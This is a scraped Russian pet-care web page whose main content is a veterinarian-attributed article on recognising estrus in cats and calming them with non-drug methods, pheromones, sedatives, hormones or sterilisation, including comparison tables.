<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Как успокоить кошку во время течки"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/kak-uspokoit-koshku-vo-vremya-techki/" />
	<meta itemprop="headline" content="Как успокоить кошку во время течки" />
	<meta itemprop="description" content="Организм каждой кошки во время течки реагирует на происходящий процесс по-своему. Но однозначно в это время изменяется поведение домашней питомицы. Кроме того, за состояние животного переживают и хозяева, которые нередко не знают, как успокоить его во время течки. Самое тяжёлое время, когда нужно запастись терпением, продолжается в среднем неделю. Этот период является испытанием не только для кошки, но и для её хозяев, потому что нервозность, капризность и возбуждённость животного находится на пределе. Существует несколько способов, чтобы успокоить кошку, но советы по их подбору лучше всего получить от ветеринара, у которого наблюдается кот. Важно также до похода в ветклинику убедиться, что возникшие у питомицы симптомы и признаки связаны именно с месячными, а не с другими явлениями или болезнями. Содержание1 Признаки течки2 Способы успокоить животное2.1 Немедикаментозные2.2 Медикаментозные3 Сравнение методов4 Что выбрать хозяину Признаки течки У кошек течка протекает не так, как месячные у людей. Некоторые владельцы с удивлением узнают, что кровянистых выделений&#8230;" />
	<meta itemprop="datePublished" content="2018-11-30" />
	<meta itemprop="dateModified" content="2025-09-22" />
	<meta itemprop="url" content="https://usatiki.ru/kak-uspokoit-koshku-vo-vremya-techki/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Как успокоить кошку во время течки</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>22 сентября 2025</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Организм каждой кошки во время течки реагирует на происходящий процесс по-своему. Но однозначно в это время изменяется поведение домашней питомицы. Кроме того, за состояние животного переживают и хозяева, которые нередко не знают, как успокоить его во время течки. Самое тяжёлое время, когда нужно запастись терпением, продолжается в среднем неделю. Этот период является испытанием не только для кошки, но и для её хозяев, потому что нервозность, капризность и возбуждённость животного находится на пределе.</p>
<p>Существует несколько способов, чтобы успокоить кошку, но советы по их подбору лучше всего получить от ветеринара, у которого наблюдается кот. Важно также до похода в ветклинику убедиться, что возникшие у питомицы симптомы и признаки связаны именно с месячными, а не с другими явлениями или болезнями.</p><div class="adfinity_block_10222"></div>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-59949 ewww_webp" src="[data-uri]" alt="Течка у кошки" width="750" height="468"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-300x187.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-300x187.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-59949" src="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki.jpg" alt="Течка у кошки" width="750" height="468" srcset="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-300x187.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Признаки течки</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Способы успокоить животное</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Немедикаментозные</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Медикаментозные</a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">3</span> Сравнение методов</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">4</span> Что выбрать хозяину</a></li></ul></div>
<h2><span id="i">Признаки течки</span></h2>
<p>У кошек течка протекает не так, как месячные у людей. Некоторые владельцы с удивлением узнают, что кровянистых выделений в этот период у данного вида нет. В первую очередь нужно знать, что первые течки возможны уже в возрасте 6-7 месяцев, в редких случаях первый раз это происходит после 12-16 месяцев.</p>
<p>Следует обратить внимание на состояние половых органов: во время месячных они становятся отёчными и припухшими.</p>
<p style="text-align: center;"></p>
<p>Существуют ещё несколько косвенных признаков:</p>
<ul>
	<li><a href="https://usatiki.ru/pochemu-kot-chasto-hodit-v-tualet/">учащённое мочеиспускание</a> и изменение объёма мочи;</li>
	<li>наличие слизистых выделений из половых органов;</li>
	<li>стремление к более частому вылизыванию, особенно – задней части тела;</li>
	<li>резкое изменение аппетита, которое может выражаться как в чрезмерном аппетите, так и в отказе от еды;</li>
	<li>широкий диапазон различных звуков, не характерных в остальное время (крики, вой, громкое или жалобное мяуканье, длительное мурчание и т.д.);</li>
	<li>изменение поведения, выражающееся в стремлении потереться о людей, выгибании и приподнимании задней части тела, желание кататься по полу;</li>
	<li>резкая смена настроений от ласки к агрессии.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-59950 ewww_webp" src="[data-uri]" alt="Агрессия у кошки во время течки" width="750" height="498"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-2.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-2.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-2-300x199.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-2-300x199.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-59950" src="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-2.jpg" alt="Агрессия у кошки во время течки" width="750" height="498" srcset="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-2-300x199.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-2">Способы успокоить животное</span></h2>
<p>Существует несколько вариантов того, как можно облегчить состояние кошки во время течки. Ветеринары делят их на две основные группы: немедикаментозные и связанные с применением лекарств и медпрепаратов. Кроме радикальных средств, чтобы успокоить кошку при течке, таких как стерилизация или вязка, ни один из них не может гарантировать однозначного успеха.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h3><span id="i-3">Немедикаментозные</span></h3>
<p>Среди них выделяют следующие:</p>
<ul>
	<li>вязка;</li>
	<li>изоляция;</li>
	<li>повышенное внимание и забота со стороны хозяина;</li>
	<li>физические нагрузки;</li>
	<li>особый режим питания.</li>
</ul>
<p>Следует рассмотреть каждый из них отдельно.</p>
<ul>
	<li><b>Вязка</b>. Это один из самых эффективных способов успокоить животное. Но стоит помнить, что в раннем возрасте (до 1 года) допускать беременность нельзя, поскольку высока вероятность рождения нежизнеспособного потомства и существует риск не только подорвать здоровье, но и потерять домашнюю любимицу от осложнений во время родов.</li>
</ul>
<p style="text-align: center;"></p>
<p>Альтернативным вариантом может стать использование стерильного кота, после контакта с которым беременности не будет даже при спаривании во время течки. Во многих случаях это становится оптимальным выходом из положения, так как после полового контакта состояние питомицы быстро приходит в норму. Но важно помнить, что партнёр не всегда может вызвать интерес у кошки, поэтому в некоторых случаях приходится несколько раз подыскивать подходящего партнёра.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-59951 ewww_webp" src="[data-uri]" alt="Кошка и кот" width="770" height="500"  sizes="(max-width: 770px) 100vw, 770px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3.jpg.webp 770w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3-300x195.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3-768x499.jpg.webp 768w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3.jpg 770w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3-300x195.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3-768x499.jpg 768w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-59951" src="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3.jpg" alt="Кошка и кот" width="770" height="500" srcset="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3.jpg 770w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3-300x195.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-3-768x499.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript></p>
<ul>
	<li><b>Изоляция.</b> Бывают случаи, когда соседство людей только обостряет все проблемы, имеющиеся во время течки. Тогда целесообразным будет изолировать на время питомицу в отдельную комнату, где она будет предоставлена сама себе. Так же стоит поступить, если пик беспокойства выпадает на ночные часы, что нервирует и раздражает хозяев, накаляя атмосферу в доме. Лучшим решением будет ограничение контактов с кошкой на время до тех пор, пока она не успокоится.</li>
	<li><b>Повышенное внимание</b>. Часто именно забота хозяина помогает питомице сохранять относительно спокойное состояние.</li>
</ul>
<p>Ласка и забота способны творить чудеса, но при этом важно помнить, что нельзя применять поглаживание возле хвоста, поскольку это может спровоцировать напряжение мышц возле половых органов, что ещё усугубит положение.</p>
<p>Зато объятия и нежные поглаживания за ухом помогут снять напряжение и успокоить проявления инстинктов.</p>
<ul>
	<li><b>Физические нагрузки</b>. Повысить активность можно при помощи активных игр. Такой метод придётся по душе кошке, так как игры с хозяевами обожают все домашние животные. После повышенной физической нагрузки и усталости наступит естественный период отдыха. Питомица успокоится и сможет нормально отдыхать во время течки.</li>
	<li><b>Режим питания</b>. Все ветеринары советуют во время течки придерживаться особого режима кормлений, который заключается в том, чтобы основной приём пищи приходился на вечерние часы. Небольшое сокращение калорийности совмещённое с усиленным питьевым режимом поможет успокоить кошку.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-59952 ewww_webp" src="[data-uri]" alt="Кошка пьет воду из крана" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-4.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-4.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-4-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-4-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-59952" src="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-4.jpg" alt="Кошка пьет воду из крана" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-4-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h3><span id="i-4">Медикаментозные</span></h3>

<p>Эти методы считаются более эффективными, но в то же время они способны вызывать побочные эффекты, поэтому применять их нужно с осторожностью.</p>
<p>Самыми распространёнными являются такие:</p>
<ul>
	<li>феромоны;</li>
	<li>гомеопатические средства;</li>
	<li>успокоительные препараты;</li>
	<li>гормональные средства;</li>
	<li>стерилизация.</li>
</ul>
<p>Ветеринар может назначить успокаивающие средства или гормональные препараты, которые уменьшают симптомы течки. Однако использовать их без консультации опасно — многие лекарства имеют побочные эффекты при длительном применении.</p>
<p>Среди препаратов различают:</p>
<ul>
	<li>
<p>мягкие успокоительные на основе трав и аминокислот;</p>
</li>
	<li>
<p>гормональные средства, временно блокирующие цикл;</p>
</li>
	<li>
<p>витамины и добавки, поддерживающие нервную систему.</p>
</li>
</ul>
<p><span class="attent">Важно помнить, что гормональные препараты нельзя использовать слишком часто: они могут привести к развитию кист и других проблем с репродуктивной системой.</span></p>
<p><b>Феромоны</b>. Часто помогают успокоить страдающую кошку средства с феромонами. Самым известным препаратом является <a href="https://usatiki.ru/felivej-dlya-koshek/">«Feliway»</a>, который выпускается в форме фумигатора, ошейника и спрея. Начинать его применение нужно осторожно, чтобы убедиться в отсутствии у кошки аллергии на компоненты средства.</p>
<p>В последние годы в продаже появились специальные средства — феромоновые диффузоры, спреи и ошейники. Они помогают воспроизводить атмосферу безопасности и уменьшают тревожность у кошки.</p>
<p>Виды феромоновых средств:</p>
<div>
<div>
<div class="table-responsive"><table class="table table-bordered table-striped">
<thead>
<tr>
<th>Форма выпуска</th>
<th>Особенности применения</th>
<th>Эффект</th>
</tr>
</thead>
<tbody>
<tr>
<td>Диффузор для розетки</td>
<td>Создаёт спокойную атмосферу во всей комнате</td>
<td>Длительное действие</td>
</tr>
<tr>
<td>Спрей</td>
<td>Распыляется на мебель, переноску, когтеточку</td>
<td>Точечное снятие стресса</td>
</tr>
<tr>
<td>Ошейник</td>
<td>Действует постоянно, пока кошка его носит</td>
<td>Удобен для активных питомцев</td>
</tr>
</tbody>
</table></div>
</div>
</div>
<p>Использование феромонов особенно актуально в квартирах, где сложно обеспечить тишину и полную изоляцию животного.</p>
<p><b>Гомеопатия</b>. Такие средства назначают ветеринары, сообщая, в каких гомеопатических аптеках их можно приобрести. Иногда хорошо успокаивают отвары на основе мелисы, тмина, мяты или лекарственной ромашки.</p>
<p><span class="advice">Важно помнить, что действие таких отваров будет продолжаться всего несколько часов, но и это время иногда позволяет прийти в себя и отдохнуть животному от напряжения во время течки.</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-59953 ewww_webp" src="[data-uri]" alt="Кошка спит" width="750" height="499"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-5.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-5.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-5-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-5-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-59953" src="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-5.jpg" alt="Кошка спит" width="750" height="499" srcset="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki-5-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p><b>Успокоительные</b>. <a href="https://usatiki.ru/uspokoitelnye-sredstva-dlya-koshek-i-kotov/">Такие лекарства</a> помогут сделать питомицу менее агрессивной. Синтез половых гормонов при этом не нарушается, но деятельность нервной системы незначительно подавляется. Не нужно пугаться, если кошка станет немного сонливее обычного – это нормальное явление при использовании успокоительных медпрепаратов.</p>
<p style="text-align: center;"></p>
<p><b>Гормональные средства</b>. Подобные лекарства имеют много побочных эффектов, поэтому применять их нужно с большой осторожностью. Среди огромного перечня подобных препаратов нужно подобрать тот, который по действию и дозировке подходит животному данной породы. В идеале выбор должен проводить ветеринар.</p>
<p><b>Стерилизация</b>. Самый эффективный метод, который решает проблемы не только с периодичными течками, но и уменьшает риск заболевания половых органов. Однако, принимая решение о стерилизации, следует помнить, что такой способ является необратимым, поэтому он раз и навсегда лишает животное шанса завести потомство.</p>
<p>Операцию можно проводить с 6–8 месяцев, но окончательное решение принимается совместно с ветеринаром.</p>
<h2><span id="i-5">Сравнение методов</span></h2>
<p>Чтобы наглядно показать различия, приведём таблицу:</p>
<div>
<div>
<div class="table-responsive"><table class="table table-bordered table-striped">
<thead>
<tr>
<th>Метод</th>
<th>Временный эффект</th>
<th>Постоянное решение</th>
<th>Риск побочных эффектов</th>
</tr>
</thead>
<tbody>
<tr>
<td>Натуральные меры</td>
<td>Да</td>
<td>Нет</td>
<td>Нет</td>
</tr>
<tr>
<td>Феромоны</td>
<td>Да</td>
<td>Нет</td>
<td>Минимальный</td>
</tr>
<tr>
<td>Лекарственные препараты</td>
<td>Да</td>
<td>Нет</td>
<td>Средний/высокий</td>
</tr>
<tr>
<td>Стерилизация</td>
<td>Нет</td>
<td>Да</td>
<td>Риск только во время операции</td>
</tr>
</tbody>
</table></div>
</div>
</div>
<h2><span id="i-6">Что выбрать хозяину</span></h2>
<p>Универсального метода нет: для одних семей достаточно использования феромонов и игр, другим приходится прибегать к медикаментам или стерилизации. Главное правило — не экспериментировать самостоятельно с сильнодействующими средствами и всегда консультироваться с ветеринаром.</p>
<p>Если кошка переживает течку впервые, можно попробовать мягкие способы: уединение, внимание хозяина и феромоны. Если же поведение слишком тяжёлое, стоит рассмотреть более радикальные решения.</p>
<p>Сколько длится течка у кошки: <span style="color: #ff0000;"><b>видео</b></span></p>
<p><div class="iframe-container"><iframe title="Сколько длится течка у кошек. Ветеринарная клиника Био-Вет." width="500" height="281" src="https://www.youtube.com/embed/w1_K3ycKXWE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/vydeleniya-u-koshki-vo-vremya-beremennosti/">Выделения у кошки во время беременности</a></li>
	<li><a title="Стоп-Стресс для кошек" href="https://usatiki.ru/stop-stress-dlya-koshek/">Стоп-стресс для кошек</a></li>
	<li><a href="https://usatiki.ru/kak-uspokoit-koshku-v-domashnih-usloviyah/">Как успокоить кошку в домашних условиях</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-59946" class="post-ratings" data-nonce="db16a90c2b"><img id="rating_59946_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(59946, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_59946_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(59946, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_59946_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(59946, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_59946_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(59946, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_59946_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(59946, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_59946_text"></span></div><div id="post-ratings-59946-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/sotryasenie-mozga-u-koshki-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
